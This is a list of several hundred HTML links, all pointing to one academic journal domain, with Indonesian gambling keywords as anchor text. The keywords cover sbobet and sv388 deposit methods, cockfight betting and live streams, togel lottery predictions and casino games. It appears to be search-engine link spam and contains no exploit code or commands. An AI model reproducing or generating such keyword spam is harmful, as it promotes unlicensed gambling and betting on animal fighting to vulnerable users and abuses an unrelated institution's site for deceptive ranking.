    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank permata</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank panin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank buana</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank dbs</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank mnc</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank sampoerna</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank neo</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet allobank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet rabobank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet citibank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet alfamart</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet indomart</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet steam wallet</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bitcoin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet ethereum</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">nonton sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">jadwal sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">situs sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live hari ini</a>
    <a href="https://journal.stiemb.ac.id/">cara nonton sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">arena sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">live sabung ayam super</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">nonton sabung ayam tanpa iklan</a>
    <a href="https://journal.stiemb.ac.id/">channel sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live gratis</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live di hp</a>
    <a href="https://journal.stiemb.ac.id/">link sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">streaming sabung ayam cepat</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live hd</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live facebook</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live youtube</a>
    <a href="https://journal.stiemb.ac.id/">jenis ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ciri ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">harga ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">cara merawat ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina asli</a>
    <a href="https://journal.stiemb.ac.id/">jual beli ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">keunggulan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina untuk sabung</a>
    <a href="https://journal.stiemb.ac.id/">pakan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">karakteristik ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">perbandingan ayam filipina dan lokal</a>
    <a href="https://journal.stiemb.ac.id/">budidaya ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">peternakan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">persilangan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina import</a>
    <a href="https://journal.stiemb.ac.id/">pasar ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina juara</a>
    <a href="https://journal.stiemb.ac.id/">ayam aduan filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina termahal</a>
    <a href="https://journal.stiemb.ac.id/">cara main sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">aturan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sejarah sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">strategi sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">jenis taji sabong</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji di filipina</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji live</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji legal</a>
    <a href="https://journal.stiemb.ac.id/">harga taji sabong</a>
    <a href="https://journal.stiemb.ac.id/">turnamen sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji online</a>
    <a href="https://journal.stiemb.ac.id/">teknik sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">taji ayam terbaik</a>
    <a href="https://journal.stiemb.ac.id/">latihan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam taji pisau</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji aman</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji juara</a>
    <a href="https://journal.stiemb.ac.id/">persiapan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji peraturan</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">tempat pasang ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">peraturan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips menang pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pastikan keamanan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam via hp</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam secara legal</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam taruhan tinggi</a>
    <a href="https://journal.stiemb.ac.id/">cara bergabung pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">promosi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam tanpa modal</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">forum pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam live</a>
    <a href="https://journal.stiemb.ac.id/">bimbingan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">panduan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam online</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">jenis taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">peraturan taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">tempat taruhan ayam resmi</a>
    <a href="https://journal.stiemb.ac.id/">tips aman taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">sejarah taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">pasang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">betting ayam online</a>
    <a href="https://journal.stiemb.ac.id/">forum taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">turnamen taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">legalitas taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">hasil taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam live</a>
    <a href="https://journal.stiemb.ac.id/">berapa modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">minimum modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">cara kelola modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam pemula</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam kecil</a>
    <a href="https://journal.stiemb.ac.id/">persiapan modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">menghitung modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal awal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam aman</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam cepat balik</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam efektif</a>
    <a href="https://journal.stiemb.ac.id/">perlunya modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam dengan modal terbatas</a>
    <a href="https://journal.stiemb.ac.id/">risiko modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam menguntungkan</a>
    <a href="https://journal.stiemb.ac.id/">pentingnya modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">besar modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">contoh modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">aturan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips menang pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">tempat pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">keamanan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">legalitas pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">promosi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam via aplikasi</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">forum pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pengalaman pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">prediksi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">peluang pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">kunci sukses pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">sv388 login</a>
    <a href="https://journal.stiemb.ac.id/">sv388 daftar</a>
    <a href="https://journal.stiemb.ac.id/">sv388 apk</a>
    <a href="https://journal.stiemb.ac.id/">cara main sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">sv388 sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">promo sv388</a>
    <a href="https://journal.stiemb.ac.id/">tips menang di sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 live</a>
    <a href="https://journal.stiemb.ac.id/">review sv388</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 resmi</a>
    <a href="https://journal.stiemb.ac.id/">sv388 event khusus</a>
    <a href="https://journal.stiemb.ac.id/">panduan sv388</a>
    <a href="https://journal.stiemb.ac.id/">keluhan sv388</a>
    <a href="https://journal.stiemb.ac.id/">keamanan sv388</a>
    <a href="https://journal.stiemb.ac.id/">strategi sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 bonus</a>
    <a href="https://journal.stiemb.ac.id/">sv388 customer service</a>
    <a href="https://journal.stiemb.ac.id/">peraturan sv388</a>
    <a href="https://journal.stiemb.ac.id/">panduan 388</a>
    <a href="https://journal.stiemb.ac.id/">keluhan 388</a>
    <a href="https://journal.stiemb.ac.id/">event 388</a>
    <a href="https://journal.stiemb.ac.id/">strategi 388</a>
    <a href="https://journal.stiemb.ac.id/">388 sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">388 resmi</a>
    <a href="https://journal.stiemb.ac.id/">388 customer service</a>
    <a href="https://journal.stiemb.ac.id/">388 android</a>
    <a href="https://journal.stiemb.ac.id/">388 ios</a>
    <a href="https://journal.stiemb.ac.id/">super sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">super login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar super</a>
    <a href="https://journal.stiemb.ac.id/">super apk download</a>
    <a href="https://journal.stiemb.ac.id/">super live streaming</a>
    <a href="https://journal.stiemb.ac.id/">super terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">promo super</a>
    <a href="https://journal.stiemb.ac.id/">panduan super</a>
    <a href="https://journal.stiemb.ac.id/">legalitas super</a>
    <a href="https://journal.stiemb.ac.id/">super customer service</a>
    <a href="https://journal.stiemb.ac.id/">super bonus</a>
    <a href="https://journal.stiemb.ac.id/">review super</a>
    <a href="https://journal.stiemb.ac.id/">super di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang super</a>
    <a href="https://journal.stiemb.ac.id/">keamanan super</a>
    <a href="https://journal.stiemb.ac.id/">event super</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi super</a>
    <a href="https://journal.stiemb.ac.id/">super di android</a>
    <a href="https://journal.stiemb.ac.id/">super ios</a>
    <a href="https://journal.stiemb.ac.id/">super terbaru</a>
    <a href="https://journal.stiemb.ac.id/">wild login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar wild</a>
    <a href="https://journal.stiemb.ac.id/">wild terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">wild apk download</a>
    <a href="https://journal.stiemb.ac.id/">panduan wild</a>
    <a href="https://journal.stiemb.ac.id/">wild promo</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang wild</a>
    <a href="https://journal.stiemb.ac.id/">wild bonus</a>
    <a href="https://journal.stiemb.ac.id/">keamanan wild</a>
    <a href="https://journal.stiemb.ac.id/">review wild</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi wild</a>
    <a href="https://journal.stiemb.ac.id/">legalitas wild</a>
    <a href="https://journal.stiemb.ac.id/">wild customer service</a>
    <a href="https://journal.stiemb.ac.id/">wild di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">wild terbaru</a>
    <a href="https://journal.stiemb.ac.id/">wild di android</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan di wild</a>
    <a href="https://journal.stiemb.ac.id/">wild ios</a>
    <a href="https://journal.stiemb.ac.id/">event wild</a>
    <a href="https://journal.stiemb.ac.id/">tips menang wild</a>
    <a href="https://journal.stiemb.ac.id/">scatter login</a>
    <a href="https://journal.stiemb.ac.id/">scatter download</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">review scatter</a>
    <a href="https://journal.stiemb.ac.id/">keamanan scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter bonus</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter apk</a>
    <a href="https://journal.stiemb.ac.id/">scatter ios</a>
    <a href="https://journal.stiemb.ac.id/">panduan scatter</a>
    <a href="https://journal.stiemb.ac.id/">promosi scatter</a>
    <a href="https://journal.stiemb.ac.id/">event scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter live</a>
    <a href="https://journal.stiemb.ac.id/">scatter customer service</a>
    <a href="https://journal.stiemb.ac.id/">legalitas scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter terbaru</a>
    <a href="https://journal.stiemb.ac.id/">scatter di android</a>
    <a href="https://journal.stiemb.ac.id/">digmaan situs resmi</a>
    <a href="https://journal.stiemb.ac.id/">digmaan apk download</a>
    <a href="https://journal.stiemb.ac.id/">digmaan login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">panduan digmaan</a>
    <a href="https://journal.stiemb.ac.id/">legalitas digmaan</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan ios</a>
    <a href="https://journal.stiemb.ac.id/">digmaan android</a>
    <a href="https://journal.stiemb.ac.id/">review digmaan</a>
    <a href="https://journal.stiemb.ac.id/">bonus digmaan</a>
    <a href="https://journal.stiemb.ac.id/">keamanan digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan live</a>
    <a href="https://journal.stiemb.ac.id/">customer service digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi digmaan</a>
    <a href="https://journal.stiemb.ac.id/">promo digmaan</a>
    <a href="https://journal.stiemb.ac.id/">event digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">scatter</a>
    <a href="https://journal.stiemb.ac.id/">wild</a>
    <a href="https://journal.stiemb.ac.id/">super</a>
    <a href="https://journal.stiemb.ac.id/">digmaan</a>
    <a href="https://journal.stiemb.ac.id/">jalalive</a>
    <a href="https://journal.stiemb.ac.id/">jalalive com</a>
    <a href="https://journal.stiemb.ac.id/">yandex eu</a>
    <a href="https://journal.stiemb.ac.id/">yandex ru</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bca</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bri</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bni</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank jago</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit seabank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit linkaja</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit linkqu</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank aladin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank btpn</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank cimb</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank permata</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank panin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank buana</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank dbs</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank mnc</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank sampoerna</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank neo</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit allobank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit rabobank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit citibank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit alfamart</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit indomart</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit steam wallet</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bitcoin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit ethereum</a>
    <a href="https://journal.stiemb.ac.id/">hasil toto macau</a>
    <a href="https://journal.stiemb.ac.id/">prediksi toto macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw toto macau</a>
    <a href="https://journal.stiemb.ac.id/">cara bermain toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau hari ini</a>
    <a href="https://journal.stiemb.ac.id/">toto macau 4d</a>
    <a href="https://journal.stiemb.ac.id/">result toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">panduan toto macau</a>
    <a href="https://journal.stiemb.ac.id/">data keluaran toto macau</a>
    <a href="https://journal.stiemb.ac.id/">tips toto macau</a>
    <a href="https://journal.stiemb.ac.id/">jadwal toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau terbaru</a>
    <a href="https://journal.stiemb.ac.id/">analisis toto macau</a>
    <a href="https://journal.stiemb.ac.id/">cara menang toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau online</a>
    <a href="https://journal.stiemb.ac.id/">forum toto macau</a>
    <a href="https://journal.stiemb.ac.id/">strategi toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau pools</a>
    <a href="https://journal.stiemb.ac.id/">toto macau prize</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">cara main togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura resmi</a>
    <a href="https://journal.stiemb.ac.id/">forum togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura terbaru</a>
    <a href="https://journal.stiemb.ac.id/">analisis togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">data sgp</a>
    <a href="https://journal.stiemb.ac.id/">strategi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">tips togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">jadwal togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">cara main togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong resmi</a>
    <a href="https://journal.stiemb.ac.id/">data hk</a>
    <a href="https://journal.stiemb.ac.id/">analisis togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">strategi togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">tips togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">hasil toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">live draw toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">data keluaran toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong pools</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong prize</a>
    <a href="https://journal.stiemb.ac.id/">strategi toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">analisis toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">tips toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">rumus toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong terbaru</a>
    <a href="https://journal.stiemb.ac.id/">hasil togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai hari ini</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">data togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">cara bermain togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">lawu88</a>
    <a href="https://journal.stiemb.ac.id/">indolottery88</a>
    <a href="https://journal.stiemb.ac.id/">unyil4d</a>
    <a href="https://journal.stiemb.ac.id/">hitam slot</a>
    <a href="https://journal.stiemb.ac.id/">robopragma</a>
    <a href="https://journal.stiemb.ac.id/">colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">colok macau</a>
    <a href="https://journal.stiemb.ac.id/">colok jitu</a>
    <a href="https://journal.stiemb.ac.id/">colok naga</a>
    <a href="https://journal.stiemb.ac.id/">colok jambu</a>
    <a href="https://journal.stiemb.ac.id/">colok kepala</a>
    <a href="https://journal.stiemb.ac.id/">colok ekor</a>
    <a href="https://journal.stiemb.ac.id/">as kop kepala ekor</a>
    <a href="https://journal.stiemb.ac.id/">besar kecil</a>
    <a href="https://journal.stiemb.ac.id/">ganjil genap</a>
    <a href="https://journal.stiemb.ac.id/">tengah tepi</a>
    <a href="https://journal.stiemb.ac.id/">dasar togel</a>
    <a href="https://journal.stiemb.ac.id/">top 2d</a>
    <a href="https://journal.stiemb.ac.id/">top 3d</a>
    <a href="https://journal.stiemb.ac.id/">top 4d</a>
    <a href="https://journal.stiemb.ac.id/">angka ikut</a>
    <a href="https://journal.stiemb.ac.id/">angka main</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu hk</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu sgp</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu sdy</a>
    <a href="https://journal.stiemb.ac.id/">bbfs togel</a>
    <a href="https://journal.stiemb.ac.id/">bbfs jitu</a>
    <a href="https://journal.stiemb.ac.id/">shio togel</a>
    <a href="https://journal.stiemb.ac.id/">shio tahun berjalan</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 3d</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 2d</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel</a>
    <a href="https://journal.stiemb.ac.id/">erek erek 2d</a>
    <a href="https://journal.stiemb.ac.id/">paito hk</a>
    <a href="https://journal.stiemb.ac.id/">paito sgp</a>
    <a href="https://journal.stiemb.ac.id/">paito sdy</a>
    <a href="https://journal.stiemb.ac.id/">data hk hari ini</a>
    <a href="https://journal.stiemb.ac.id/">data sgp hari ini</a>
    <a href="https://journal.stiemb.ac.id/">data macau hari ini</a>
    <a href="https://journal.stiemb.ac.id/">result hk</a>
    <a href="https://journal.stiemb.ac.id/">result sgp</a>
    <a href="https://journal.stiemb.ac.id/">result macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw hk</a>
    <a href="https://journal.stiemb.ac.id/">live draw sgp</a>
    <a href="https://journal.stiemb.ac.id/">live draw macau</a>
    <a href="https://journal.stiemb.ac.id/">live casino</a>
    <a href="https://journal.stiemb.ac.id/">evolution gaming</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic live</a>
    <a href="https://journal.stiemb.ac.id/">baccarat live</a>
    <a href="https://journal.stiemb.ac.id/">speed baccarat</a>
    <a href="https://journal.stiemb.ac.id/">lightning baccarat</a>
    <a href="https://journal.stiemb.ac.id/">dragon tiger live</a>
    <a href="https://journal.stiemb.ac.id/">dragon tiger high limit</a>
    <a href="https://journal.stiemb.ac.id/">roulette live</a>
    <a href="https://journal.stiemb.ac.id/">lightning roulette</a>
    <a href="https://journal.stiemb.ac.id/">mega roulette</a>
    <a href="https://journal.stiemb.ac.id/">sicbo live</a>
    <a href="https://journal.stiemb.ac.id/">super sicbo</a>
    <a href="https://journal.stiemb.ac.id/">blackjack live</a>
    <a href="https://journal.stiemb.ac.id/">power blackjack</a>
    <a href="https://journal.stiemb.ac.id/">infinite blackjack</a>
    <a href="https://journal.stiemb.ac.id/">monopoly live</a>
    <a href="https://journal.stiemb.ac.id/">crazy time</a>
    <a href="https://journal.stiemb.ac.id/">mega ball</a>
    <a href="https://journal.stiemb.ac.id/">cash or crash</a>
    <a href="https://journal.stiemb.ac.id/">deal or no deal</a>
    <a href="https://journal.stiemb.ac.id/">fan tan live</a>
    <a href="https://journal.stiemb.ac.id/">mega wheel</a>
    <a href="https://journal.stiemb.ac.id/">casino vip room</a>
    <a href="https://journal.stiemb.ac.id/">casino high roller</a>
    <a href="https://journal.stiemb.ac.id/">sportsbook</a>
    <a href="https://journal.stiemb.ac.id/">judi bola</a>
    <a href="https://journal.stiemb.ac.id/">prediksi bola</a>
    <a href="https://journal.stiemb.ac.id/">mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">single bet</a>
